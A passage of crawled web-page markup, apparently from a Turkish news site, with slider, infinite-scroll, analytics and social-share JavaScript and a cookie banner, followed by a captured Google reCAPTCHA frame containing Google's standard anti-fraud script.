      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='89166']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EL1BG41jJOQY-NM6r1eXgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769435513312');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>